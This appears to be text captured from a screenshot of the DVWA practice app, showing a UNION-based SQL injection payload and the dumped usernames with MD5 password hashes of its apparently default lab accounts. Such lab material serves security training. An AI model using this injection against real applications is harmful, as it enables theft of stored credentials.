 User ID: assword FROM users# Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99